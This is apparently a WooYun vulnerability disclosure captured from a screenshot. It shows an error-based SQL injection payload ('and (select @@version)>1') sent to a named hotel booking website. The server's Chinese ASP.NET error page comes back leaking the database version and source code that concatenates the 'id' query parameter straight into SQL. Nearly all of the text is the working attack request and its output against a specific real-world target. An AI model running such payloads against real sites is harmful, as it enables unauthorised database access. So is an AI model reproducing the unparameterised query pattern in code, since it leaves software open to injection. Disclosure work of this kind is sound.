 Load URL
http://hotel.qmango.com/modroom.aspx?id=33783 and (select @@version)>1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 160: public string getImgHeight()
行 161: {
行 162: DataTable dt = DBM.getTable("select * from roomimg with(nolock) where status!=-1 and roomid=" + Request.QueryString["id"]);
行 163: if (dt.Rows.Count == 0)
www.wooyun.org